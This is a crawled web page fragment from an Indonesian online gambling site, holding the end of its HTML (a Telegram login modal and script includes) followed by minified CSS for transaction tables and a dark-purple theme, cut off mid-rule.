                    MASUK DENGAN TELEGRAM
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group text-center">
                    <span id="otp_login_error"></span>
                </div>
                <div class="standard-button-group form-group">
                    <a href="https://t.me/manaplbot" rel="nofollow" target="_blank" class="standard-secondary-button btn btn-primary">manaplbot</a>
                </div>
            </div>
        </div>
    </div>
</div>
        <div id="login_otp_popup_container"></div>

<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e418b82f6ba648d58c282584074bd2ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://manaplayindonesia.com/Content/Reporting/zelma-v2-charlie-desktop-css?v=RXS_hbzcPS2-_GTstkdYgeCKbUAixUvuHSek34NQ3n41
body_size: 2357
content:
.pending-transaction-section{color:#fff}.pending-transaction-section .head{display:flex;justify-content:space-between;text-transform:uppercase}.pending-transaction-section .head span{color:var(--pending-trans-section-head-span-color)}.pending-transaction-section .head a,.pending-transaction-section .head a:hover{color:var(--pending-trans-section-head-a-hover-color)}.pending-transaction-carousel{display:flex;flex-direction:row;width:100%;max-width:100%;overflow-x:scroll;gap:8px;scroll-snap-type:x mandatory;scroll-behavior:smooth;padding:16px 0}.transaction-item{width:310px;min-height:72px;max-height:120px;scroll-snap-align:start;flex-shrink:0;padding:16px 12px;border-radius:8px;display:flex;flex-direction:column;justify-content:center;gap:8px;cursor:pointer;background-color:var(--pending-trans-car-item-bg)}.transaction-item .info-section{display:flex;align-items:center;gap:8px}.transaction-item img{width:38px;height:38px}.transaction-item .info-section .details{flex-grow:1;display:flex;flex-direction:row;justify-content:space-between;font-size:14px}.transaction-item .info-section .details .highlight{padding-left:4px;color:#f99702}.transaction-item .info-section .details small{font-size:12px}.transaction-item .info-section .details small.ticket-number{display:flex;gap:4px;align-items:center}.transaction-item .info-section .details small .copy-btn{height:12px;width:auto;filter:invert(50%);cursor:pointer}.transaction-item .info-section .details>div:last-child{text-align:right}.transaction-item .info-section .details .primary{color:var(--pending-trans-car-item-info-section-details-primary-color);font-weight:500}.transaction-item .info-section .details .secondary{color:var(--pending-trans-car-item-info-section-details-secondary-color)}.transaction-item .download-qr-btn{background:var(--pending-trans-car-item-download-qr-btn-bg);color:var(--pending-trans-car-item-download-qr-btn-color);align-self:flex-end;border:0;border-radius:100px}.transaction-item .download-qr-btn:hover{background:var(--pending-trans-car-item-download-qr-btn-hover-bg);color:var(--pending-trans-car-item-download-qr-btn-hover-color)}table:has(+.empty-table-container){margin-bottom:0;padding-bottom:0}table tr td{cursor:pointer}.empty-table-container{background-color:#212121;width:100%;height:233px;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:16px;margin-bottom:16px}.pending-transaction-detail-container{display:flex;flex-direction:column;gap:24px}.pending-transaction-detail-container .primary{color:var(--pending-trans-detail-primary-color)}.pending-transaction-detail-container .secondary{color:var(--pending-trans-detail-secondary-color)}.pending-transaction-detail-container .pending{color:#f99702}.pending-transaction-detail-container .pending-transaction-detail-header{display:flex;flex-direction:column;align-items:center;gap:16px}.pending-transaction-detail-container .pending-transaction-detail-header img{width:74px;height:74px}.pending-transaction-detail-container .pending-transaction-detail-header .payment-method-info-container{display:flex;flex-direction:column;align-items:center;gap:8px}.pending-transaction-detail-container .pending-transaction-detail-header .payment-method-info-container .status-title{line-height:16px;font-size:16px;font-weight:500}.pending-transaction-detail-container .pending-transaction-detail-header .payment-method-info-container .payment-method{line-height:16px;font-size:12px;font-weight:500}.pending-transaction-detail-body{display:flex;flex-direction:column;gap:16px}.pending-transaction-payment-link-container{display:flex;flex-direction:column;align-items:center;gap:12px}.pending-transaction-payment-link-container a{color:#f99702}.pending-transaction-detail-card{display:flex;flex-direction:column;border-radius:8px;background-color:var(--pending-trans-detail-card-bg);border:1px solid var(--pending-trans-detail-card-border-color)}.pending-transaction-detail-card .secondary-section{background-color:var(--pending-trans-detail-card-secondary-section-bg)}.pending-transaction-detail-card>div{display:flex;justify-content:space-between;align-items:center;gap:8px;padding:12px;font-size:14px}.pending-transaction-detail-card>div .bank-icon{max-width:120px;max-height:20px}.pending-transaction-detail-card>div>div{width:calc((100% - 8px)/2);flex-grow:0;flex-shrink:0}.pending-transaction-detail-card>div>div:first-child,.pending-transaction-detail-card>div>span:first-child{text-align:left}.pending-transaction-detail-card .destination-account-name{text-align:left}.pending-transaction-detail-card .destination-account-number-section .destination-account-number{width:80%;display:flex;flex-direction:column;gap:4px;font-size:20px;font-weight:500;line-height:24px}.pending-transaction-detail-card .destination-account-number-section .destination-account-number span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:left}.pending-transaction-detail-card .destination-account-number-section .destination-account-number .payment-account-name-label{font-size:12px}.pending-transaction-detail-card[data-payment-type="CRYPTO"] .destination-account-number-section,.pending-transaction-detail-card[data-payment-type="QR"] .destination-account-number-section{align-items:end}.pending-transaction-detail-card[data-payment-type="QR"] .destination-account-number-section .destination-account-number{font-size:16px;gap:0}.pending-transaction-detail-card[data-payment-type="QR"] .destination-account-number-section .destination-account-number .payment-account-name-label{font-size:14px}.pending-transaction-detail-card .destination-account-number-section .standard-button-group{width:max-content;text-align:right}.pending-transaction-detail-card .standard-button-group,.pending-transaction-detail-card .standard-button-group .btn{width:100%;margin:0;text-transform:capitalize;color:#fff}.pending-transaction-detail-card .copy-account-number-button{padding:4px 8px;margin:0}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;gap:16px;background-color:var(--pending-trans-detail-card-secondary-section-bg)}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container img{width:156px;height:156px;border-radius:8px;background-color:#fff}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container br{display:none}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container p{margin:0;font-size:14px;text-align:center}.pending-transaction-detail-card .pending-transaction-detail-qr-code-container .standard-button-group{align-self:stretch}.pending-transaction-remarks{display:flex;justify-content:center;align-items:center;padding:12px;border-radius:4px;text-align:center;background-color:#ff575726;color:var(--pending-trans-detail-remarks-color);border:1px dashed #ff5757}.pending-transaction-info-section{display:flex;flex-direction:column;gap:8px}.pending-transaction-info-section .icon{width:16px;height:16px;margin-top:-2px}.pending-transaction-info-section .icon.chevron-icon{width:16px;height:16px;filter:var(--pending-trans-info-chevron-icon-filter);transform:rotate(270deg)}.pending-transaction-info-section.open .icon.chevron-icon{transform:rotate(90deg)}.pending-transaction-info-section .icon.copy-icon{filter:var(--pending-trans-info-copy-icon-filter)}.pending-transaction-info-section .info-section-header{padding:16px;cursor:pointer}.pending-transaction-info-section .info-section-body{display:none;padding:0 16px 16px}.pending-transaction-info-section.open .info-section-body{display:flex;flex-direction:column;gap:10px;border-top:0}.pending-transaction-info-section .info-section-body>div{display:flex;justify-content:space-between;align-items:center;width:100%}.pending-transaction-info-section .info-section-body>div>div{width:calc((100% - 8px)/2);flex-grow:0;flex-shrink:0;display:flex;align-items:center;gap:4px}.pending-transaction-info-section .info-section-body>div>div:nth-child(2){justify-content:flex-end;text-align:right}.how-to-pay-list{list-style:decimal;padding-left:24px}.how-to-pay-list li{margin-bottom:8px;padding-left:8px;text-align:left}.transactions-table.table{font-weight:500;font-size:14px;border-radius:8px;border:1px solid var(--transactions-table-border)}.transactions-table.table thead{background:var(--transactions-table-head-bg);color:var(--transactions-table-head-color);border:1px solid var(--transactions-table-head-border)}.transactions-table.table tbody{background:var(--transactions-table-body-bg);color:var(--transactions-table-body-color)}.transactions-table.table thead>tr>th,.transactions-table.table tbody>tr>th,.transactions-table.table thead>tr>td,.transactions-table.table tbody>tr>td{border:0;padding:16px 6px}.transactions-table.table thead tr th{background:var(--transactions-table-head-bg);color:var(--transactions-table-head-color);border-bottom:1px solid var(--transactions-table-head-border)}.transactions-table.table thead tr th:first-child,.transactions-table.table tbody tr td:first-child{padding-left:16px}.transactions-table.table thead tr th:last-child,.transactions-table.table tbody tr td:last-child{padding-right:16px}.transactions-table.table tbody span.transfer-status-4,.transactions-table.table tbody span.transfer-status-4{color:var(--transactions-table-body-span-app-color)}.transactions-table.table tbody span.transfer-status-7,.transactions-table.table tbody span.transfer-status-8{color:var(--transactions-table-body-span-reject-color)}.transactions-table.table tbody span.transfer-status-1,.transactions-table.table tbody span.transfer-status-2{color:var(--transactions-table-body-span-pending-color)}.transactions-table.table .transfer-type-3.transfer-status-4::before,.transactions-table.table .positive.transfer-type-5.transfer-status-4::before{content:'+ '}.transactions-table.table .transfer-type-4.transfer-status-4::before{content:'- '}.transactions-table.table tbody span.amount:not(.transfer-status-4),.transactions-table.table tbody span.amount:not(.transfer-type-3){color:var(--transactions-table-body-color)}.transactions-table.table tbody span.amount.positive.transfer-status-4:not(.transfer-type-4){color:var(--transactions-table-body-span-app-color)}.transactions-table.table tbody tr:nth-child(odd) td{background:var(--transactions-table-body-tr-odd-bg);color:var(--transactions-table-body-color)}.transactions-table.table tbody tr:nth-child(even) td{background:var(--transactions-table-body-tr-even-bg);color:var(--transactions-table-body-color)}.transactions-table.table tbody tr:last-child td:last-child,.transactions-table.table tfoot>tr>td{border:0}.transactions-table.table tbody tr:last-child td:last-child,.transactions-table.table tbody tr:last-child td:first-child{border-radius:0}.transactions-table+.empty-table-container{background-color:var(--transaction-table-empty-bg);color:var(--transaction-table-empty-color);border:1px solid var(--transaction-table-empty-border);border-radius:0 0 16px 16px}.transactions-table+.empty-table-container img{filter:var(--transaction-table-empty-img-filter)}.transactions-table.table tfoot>tr>td,.transactions-table .pagination-section{text-align:right;font-size:14px}.transactions-table.table tfoot>tr>td>a,.transactions-table .pagination-section a{margin:0 4px}.transactions-table .reporting-button-group{margin:0}.transactions-table .reporting-button-group .btn{width:100px;padding:4px 8px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://manaplayindonesia.com/Content/Theme/zelma-v2-charlie-desktop-dark-purple-css?v=544wWSpOC2dFfsoqIq8aqMXeKZomoETmmiQdYOEF9ik1
body_size: 9234
content:
:root{--default:transparent;--box-shadow:rgba(0,0,0,.2);--scrollbar-thumb-bg:#dadddf;--body-bg:#0e0e0e;--data-cntr-bg:#0e0e0e;--topbar-cntr-bg:radial-gradient(farthest-corner at 20% 0,#7500b8 0%,#260040 50%);--topbar-color:#fff;--topbar-item-border-left:#ccc;--topbar-link-hover-color:#fff;--topbar-cntr-user-menu-bg:#000;--topbar-cntr-user-menu-border-bg:#313131;--contact-us-btn-color:#fff;--language-selector-cntr-color:#fff;--language-selector-border-top:#fff;--language-selector-active-border-bottom:#fff;--language-selector-bg:#242424;--language-selector-color:#fff;--language-selector-link-hover-bg:#9e4be7;--language-selector-link-hover-color:#fff;--user-nav-home-btn-bg:#8437c8;--user-nav-home-btn-active-bg:#9e4be7;--logout-btn-bg:#777;--logout-btn-color:#fff;--logout-btn-hover-bg:#8437c8;--user-menu-bg:#000;--user-menu-link-color:#fff;--user-menu-link-hover-bg:#8437c8;--user-menu-link-hover-color:#fff;--user-menu-link-border-left:#fff;--site-header-bg:linear-gradient(to bottom,#bb61ff 0%,#6600bf 30%,#460096 100%);--top-menu-link-color:#fff;--top-menu-home-bg:#0f0f11;--top-menu-link-hover-color:#000;--top-menu-link-active-bg:#000;--top-menu-link-active-border:#9429ff;--site-footer-bg:#202020;--site-footer-color:#fff;--site-footer-border-top:#333;--footer-separator-border:#545454;--footer-links-bg:#0e0e0e;--footer-links-color:#fff;--footer-links-border-left:#ccc;--footer-links-hover-color:#b461ff;--copyright-cntr-bg:#5e0093;--copyright-cntr-color:#fff;--copyright-color:#fff;--main-menu-bg:#191919;--main-menu-border:#404040;--main-menu-outer-cntr-link-bg:#282830;--main-menu-outer-cntr-link-border:#3f3f3f;--main-menu-link-color:#fff;--main-menu-outer-cntr-link-hover-border:#6b6b6b;--main-menu-outer-cntr-link-active-border:#c96bff;--modal-header-bg:#3a0064;--modal-header-color:#fff;--modal-close-btn-bg:#a82dd9;--modal-close-btn-color:#fff;--modal-content-bg:#1a1a1a;--modal-body-bg:#1a1a1a;--modal-body-color:#fff;--modal-footer-bg:#1a1a1a;--modal-footer-border-top:#1a1a1a;--modal-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--modal-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--popup-modal-maintenance-span-bg:rgba(255,255,255,.15);--popup-modal-maintenance-span-color:#ddd;--modal-overlay-bg:rgba(0,0,0,.5);--form-cntr-bg:#1a1a1a;--form-cntr-border:#2f2f2f;--form-title-color:#fff;--form-title-before-bg:#b23dff;--form-content-bg:#1a1a1a;--form-content-color:#fff;--page-title-border-bottom:#333;--reporting-table-header-bg:linear-gradient(to bottom,#b317f9,#7a00ca);--reporting-table-header-color:#fff;--reporting-table-body-odd-bg:#272727;--reporting-table-body-even-bg:#3a3a3a;--reporting-table-body-color:#fff;--reporting-table-border:#7b7b7b;--reporting-table-footer-bg:#25252c;--reporting-table-footer-color:#fff;--reporting-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--reporting-btn-border:#ce39fe;--reporting-btn-color:#fff;--reporting-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--form-note-bg:#363636;--form-note-color:#fff;--form-note-title:#ac59ff;--form-label-color:#fff;--required-color:#f00;--primary-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--primary-btn-color:#fff;--primary-btn-border:#ce39fe;--primary-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--primary-btn-hover-border:#a61ed2;--exp-countdown-border:#c3c3c3;--exp-countdown-data-section-bg:transparent;--exp-countdown-data-section-color:#9f9ea6;--exp-countdown-data-value-bg:#2d2d2d;--exp-countdown-data-value-color:#fff;--exp-countdown-separator-bg:#c3c3c3;--copy-input-btn-bg:#000;--copy-input-btn-color:#858585;--copy-input-btn-hover-color:#909090;--failed-color:#f00;--success-color:#0f0;--pending-color:#f9fd01;--input-field-icon-color:#fff;--copied-color:#ce39fe;--tab-menu-link-bg:transparent;--tab-menu-link-color:#fff;--tab-menu-link-border:#515151;--tab-menu-link-hover-bg:linear-gradient(to bottom,#2e2e2e,#000);--tab-menu-link-hover-border:#363636;--tab-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--tab-menu-link-active-border:#ce39fe;--otp-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--otp-btn-color:#fff;--otp-btn-disabled-bg:#676767;--provider-cntr-bg:transparent;--provider-title-bg:linear-gradient(to bottom,#4d4d4d,#404040);--provider-title-color:#fff;--provider-list-bg:#1a1a1a;--provider-name-color:#fff;--game-info-btn-bg:rgba(0,0,0,.5);--game-info-btn-color:#fff;--game-filter-bg:#1a1a1a;--game-list-bg:#1a1a1a;--login-panel-color:#fff;--login-panel-input-border:#b450ff;--input-bg:#0f0e11;--input-color:#fff;--input-border:#2b2b31;--input-readonly-bg:#333;--forgot-password-link-color:#fff;--forgot-password-link-hover-color:#ce39fe;--login-btn-bg:linear-gradient(to bottom,#b3b7c1,#7f8599);--login-btn-border:#b3b7c1;--login-btn-hover-bg:linear-gradient(to bottom,#9da8b2,#515972);--login-btn-hover-border:#9ba0ad;--register-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--register-btn-border:#ce39fe;--register-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--register-btn-hover-border:#a61ed2;--captcha-icon-color:#000;--username-color:#fff;--balance-color:#fff;--locked-balance-color:#fff;--user-info-balance-after-border-top:#9e4be7;--vendor-balances-cntr-bg:#282830;--vendor-balances-border:#474756;--vendor-balances-header-balance-color:#9e4be7;--vendor-balances-color:#fff;--user-info-menu-bg:linear-gradient(to bottom,#bb61ff,#7a1ccc);--user-info-menu-item-bg:#000;--user-info-menu-item-color:#fff;--user-info-menu-item-border:#ce39fe;--user-info-menu-item-hover-bg:#570b7b;--wallet-cntr-bg:#000;--wallet-cntr-color:#fff;--wallet-cntr-border:#ce39fe;--free-play-bg:#686868;--free-play-color:#fff;--free-play-hover-bg:#404040;--play-now-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--play-now-color:#fff;--play-now-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--game-list-favourite-btn-bg:#3e3d3d;--game-list-favourite-btn-border:#313030;--game-list-img-bg:#313030;--game-list-wrapper-cntr-hover-bg:#000;--game-name-color:#fff;--provider-page-bg:#1a1a1a;--provider-desc-color:#fff;--provider-info-border:#353535;--provider-info-color:#fff;--hot-match-cntr-color:#fff;--hot-match-live-streaming-link-border:#7f03e8;--hot-match-live-streaming-link-color:#7f03e8;--hot-match-live-streaming-link-hover-bg:#ce39fe;--hot-match-live-streaming-link-hover-color:#fff;--hot-match-live-streaming-link-hover-border:#ce39fe;--forgot-password-warning-bg:#44444d;--forgot-password-warning-color:#fff;--game-type-cntr-bg:transparent;--filter-input-bg:#0f0e11;--filter-input-color:#9e9ea8;--filter-input-border:#2b2b31;--game-type-category-filter-border:#333;--claim-filter-bg:#2e2e2e;--claim-filter-border:#2e2e2e;--claim-filter-form-label-color:#fff;--claim-note-bg:#3c3c3c;--claim-note-color:#fff;--eligible-border:#c7c7c7;--eligible-yes:#1f0;--eligible-no:#f00;--eligible-maybe:#f80;--claim-item-color:#555;--claim-item-bg:#202020;--claim-item-boder-top:#8f2fe3;--claim-item-type-border:#8f2fe3;--claim-item-type-title-bg:#8f2fe3;--claim-item-type-title-color:#fff;--claim-info-cntr-bg:#232323;--claim-info-cntr-border:#232323;--claim-item-title-color:#fff;--claim-details-color:#fff;--claim-item-details-strong-color:#b461ff;--claim-progress-info-bg:#2d2d2d;--claim-action-cntr-bg:#f0f0f0;--bonus-progress-bg-1:#fff;--bonus-progress-bg-2:#fff;--progress-bar-success-bg:linear-gradient(to right,#f5e000,#10e106);--progress-percentage-color:#fff;--activation-btn-bg:#f70;--claim-btn-color:#fff;--activation-btn-hover-bg:#b95700;--claim-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--claim-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--claim-info-btn:#fff;--claim-info-btn-bg:#3c4042;--claim-info-btn-hover-bg:#454545;--bonus-slider-modal-activation-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--bonus-slider-modal-activation-btn-color:#fff;--bonus-slider-modal-close-btn-bg:#454545;--bonus-slider-modal-close-btn-hover-bg:#646464;--bonus-slider-modal-form-bg:#242424;--bonus-slider-modal-form-color:#fff;--bonus-control-btn-bg:#e4e4e4;--bonus-control-btn-color:#525252;--bonus-amount-bg:#000;--bonus-amount-color:#fff;--bonus-amount-border:#333;--bonus-range-bubble-bg:#000;--bonus-range-bubble-color:#fff;--bonus-range-bubble-border:#858585;--bonus-range-bubble-before-border:rgba(233,154,1,0);--bonus-range-bubble-before-border-top:#858585;--bonus-range-bubble-after-border:rgba(14,14,14,0);--bonus-range-bubble-after-border-top:#858585;--contact-us-form-control-bg:#f8f8f8;--contact-us-form-control-border:#d2d2d2;--live-chat-cntr-bg:#292929;--live-chat-cntr-border:#333;--live-chat-cntr-heading-color:#fff;--live-chat-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--live-chat-color:#fff;--contact-us-list-bg:#1d1d1d;--contact-us-list-heading-color:#fff;--contact-us-list-border:#333;--contact-us-list-title-color:#fff;--contact-us-list-link-border:#3a3a43;--contact-us-list-link-bg:linear-gradient(to bottom,#272727,#2d2d2d);--contact-us-list-hover-bg:linear-gradient(to bottom,#3a3a3a,#2d2d2d);--contact-us-list-hover-color:#fff;--contact-us-list-link-hover-border:#494950;--contact-us-list-icon-filter:invert(1);--contact-us-list-icon-hover-filter:invert(1);--announcement-cntr-color:#fff;--banner-indicator-bg:#fff;--banner-indicator-hover-bg:#c4c4c4;--banner-indicator-active-bg:#c936fd;--home-info-cntr:#0e0e0e;--lottery-cntr-bg:transparent;--lottery-content-bg:#1a1a1a;--lottery-menu-link-bg:transparent;--lottery-menu-link-color:#fff;--lottery-menu-link-border:#515151;--lottery-menu-link-hover-bg:#000;--lottery-menu-link-hover-border:#363636;--lottery-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--lottery-menu-link-active-border:#ce39fe;--lottery-menu-border:#c5c5c51f;--lottery-title-color:#fff;--lottery-title-link-hover-color:#a759ff;--lottery-card:#202020;--lottery-card-border:#404040;--lottery-card-even-bg:#272727;--lottery-card-header-color:#fff;--lottery-card-header-border:#404040;--lottery-card-subtitle-bg:#575757;--lottery-card-subtitle-color:#fff;--lottery-market-list-bg:#000;--lottery-market-list-item-bg:#272727;--lottery-market-list-item-header-bg:#313131;--lottery-market-list-item-close-time-bg:#3a3a3a;--lottery-market-list-item-close-time-color:#fff;--lottery-market-status-border:#040404;--lottery-market-status-open-bg:#16d800;--lottery-market-status-close-bg:#e00;--lottery-result-list-link-color:#000;--lottery-number-border:#07f;--lottery-number-color:#fff;--lottery-history-filter-cntr-bg:#26262d;--lottery-history-filter-cntr-label-color:#fff;--lottery-history-filter-cntr-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--lottery-history-filter-cntr-btn-color:#fff;--lottery-history-filter-cntr-btn-border:#ce39fe;--lottery-history-filter-cntr-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--lottery-history-filter-cntr-btn-hover-border:#a61ed2;--lottery-history-cntr-bg:transparent;--dream-interpretation-page-bg:transparent;--dream-interpretation-filter-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--dream-interpretation-filter-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--dream-interpretation-table-row-odd-bg:#272727;--dream-interpretation-table-row-even-bg:#3a3a3a;--dream-interpretation-search-cntr-bg:#323232;--dream-interpretation-search-input-bg:#141414;--dream-interpretation-search-input-border:#3a3a3a;--table-pagination-link-bg:#0f0e0e;--table-pagination-link-color:#fff;--table-pagination-link-border:#303030;--table-pagination-link-selected-bg:#b74aff;--table-pagination-link-selected-color:#fff;--table-pagination-link-selected-border:#b74aff;--side-menu-link-bg:#2d2d2d;--side-menu-link-color:#fff;--side-menu-link-border:#3c3c3c;--side-menu-link-hover-bg:#1f1f1f;--side-menu-link-hover-color:#fff;--side-menu-link-hover-border:#3c3c3c;--side-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--side-menu-link-active-color:#fff;--side-menu-link-active-border:#ce39fe;--info-center-bg:#0e0e0e;--info-center-title-bg:linear-gradient(to bottom,#aa40fd,#49009a);--info-center-title-color:#fff;--info-center-content-bg:#0e0e0e;--info-center-content-link-color:#ce39fe;--info-center-content-cntr-bg:#222121;--info-center-content-cntr-color:#fff;--info-center-content-title-color:#fff;--info-center-content-title-border-bottom:#ccc;--panel-heading-bg:#2d2d2d;--panel-heading-color:#fff;--panel-heading-border:#333;--no-msg-cntr-color:#fff;--msg-detail-header-color:#fff;--msg-detail-header-border-bottom:#ddd;--msg-detail-header-link-color:#fff;--msg-color:#fff;--replied-msg-border-bottom:#333;--replied-msg-content-bg:#773737;--replied-msg-content-color:#fff;--replied-msg-content-creator-bg:#3e3e3e;--msg-item-bg:#1f1f1f;--msg-item-border:#4d4d4d;--msg-item-hover-bg:#1c1c1c;--msg-item-unseen-bg:#272727;--msg-item-unseen-hover-bg:#1c1c1c;--mobile-app-note-bg:#404446;--mobile-app-note-color:#fff;--mobile-app-note-span-color:#ac59ff;--mobile-app-username-field-bg:#232323;--mobile-app-username-field-color:#fff;--mobile-app-username-field-border:#333;--mobile-app-cntr-color:#000;--mobile-app-select-bg:#242424;--mobile-app-select-color:#fff;--mobile-app-select-border:#acacac;--mobile-app-cntr-select-after-border-top:#fff;--mobile-app-cntr-select-option-color:#fff;--mobile-app-cntr-select-option-hover-bg:#000;--mobile-app-link-cntr-bg:#272727;--mobile-app-link-cntr-border:#707070;--mobile-app-link-download-cntr-color:#fff;--mobile-app-link-cntr-apk-info-category-color:#bfbfbf;--mobile-app-cntr-download-link-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--mobile-app-cntr-download-link-color:#fff;--mobile-app-cntr-nav-tab-bg:#2d2d2d;--mobile-app-cntr-nav-tab-color:#fff;--mobile-app-cntr-nav-tab-hover-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--mobile-app-cntr-nav-tab-hover-color:#fff;--mobile-app-cntr-tab-pane-color:#fff;--mobile-app-cntr-tab-pane-link-color:#f50000;--mobile-app-cntr-tab-pane-note-color:#f00;--mobile-app-cntr-tab-pane-important-color:#ff9600;--content-info-bg:#1a1a1a;--content-info-border:#2f2f2f;--content-info-referral-field-bg:linear-gradient(to bottom,#4d4d4d,#404040);--content-info-referral-field-label-color:#fff;--content-info-referral-code-cntr-bg:#ff5700;--content-info-referral-code-cntr-color:#fff;--content-info-referral-code-cntr-border:#fff;--content-info-copy-referral-btn-color:#fff;--content-block-bg:#272727;--content-block-border:#404040;--content-info-form-group-label-color:#fff;--profile-summary-table-color:#fff;--profile-summary-table-warning-bg:#f00;--profile-summary-table-warning-color:#fff;--banking-details-header-label-color:#fff;--bank-info-carousel-bg:#616161;--bank-info-carousel-active-bg:#c936fd;--bank-info-block-bg:#0e0e0e;--bank-info-block-color:#fff;--bank-info-block-hr-border-top:#333;--bank-info-block-bank-name-color:#bcbcbc;--last-transaction-cntr-bg:#0e0e0e;--last-transaction-cntr-border-bottom:#191919;--last-transaction-table-border:#2f2f2f;--last-transaction-header-bg:linear-gradient(to bottom,#bb61ff,#3e0580);--last-transaction-header-color:#fff;--last-transaction-table-body-bg:#1b1b1f;--last-transaction-table-body-color:#fff;--home-game-list-cntr-title-span-bg:#8f2fe3;--home-game-list-cntr-title-span-color:#fff;--home-game-list-cntr-content-bg:#242329;--home-game-list-cntr-game-item-color:#fff;--promotion-header-color:#fff;--change-pass-cntr-input-bg:#f8f8f8;--change-pass-cntr-input-color:#000;--change-pass-cntr-input-border:#d2d2d2;--change-pass-cntr-form-note-bg:#404446;--change-pass-cntr-form-note-color:#fff;--bank-account-list-border:#333;--bank-account-item-bg:#242329;--bank-account-item-color:#fff;--copy-bank-account-btn-bg:#7f03e8;--copy-bank-account-btn-color:#fff;--copy-bank-account-btn-border:#ce39fe;--promotions-cntr-bg:#000;--promotions-cntr-side-menu-bg:#1a1a1a;--promotions-cntr-side-menu-border:#1a1a1a;--promotions-cntr-side-menu-box-shadow:rgba(0,0,0,.4);--promotions-cntr-side-menu-title-bg:#2d2d2d;--promotions-cntr-side-menu-title-color:#fff;--promotions-cntr-side-menu-title-border:#ab4cff;--promotions-cntr-side-menu-link-bg:linear-gradient(to bottom,#2d2d2d,#3c3c3c);--promotions-cntr-side-menu-link-color:#fff;--promotions-cntr-side-menu-link-border:#515151;--promotions-cntr-side-menu-link-hover-bg:#000;--promotions-cntr-side-menu-link-hover-border:#3c3c3c;--promotions-cntr-side-menu-link-active-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--promotions-cntr-side-menu-link-active-border:#ce39fe;--promotion-item-bg:#2d2d2d;--promotion-item-label-color:#fff;--promotion-item-more-info-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--promotion-item-more-info-btn-color:#fff;--promotion-item-more-info-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--promotion-info-bg:#2d2d2d;--promotion-info-color:#fff;--promotion-info-close-btn-bg:#a61ed2;--promotion-info-close-btn-color:#fff;--promotion-share-border:#fff;--promotion-share-img:invert(1) brightness(2);--promotion-share-popup-btn:brightness(3);--promotion-share-popup-color:#fff;--referral-form-note-bg:#3c3c3c;--referral-form-note-color:#fff;--register-page-link-color:#fff;--register-done-cntr-bg:#1a1a1a;--register-done-cntr-color:#fff;--register-done-cntr-heading-color:#fff;--register-done-cntr-btn-color:#fff;--register-done-cntr-change-account-btn-bg:#1a1a1a;--register-done-cntr-change-account-btn-border:#ce39fe;--register-done-cntr-change-account-btn-hover-bg:linear-gradient(to bottom,#a61ed2,#530193);--register-done-cntr-change-account-btn-hover-border:#a61ed2;--register-done-cntr-change-account-btn-hover-color:#fff;--register-done-cntr-deposit-btn-bg:linear-gradient(to bottom,#ce39fe,#7f03e8);--register-done-cntr-deposit-btn-color:#fff;--register-done-cntr-deposit-btn-border:#ce39fe;--register-done-cntr-deposit-btn-hover-bg:linear-gradient(to 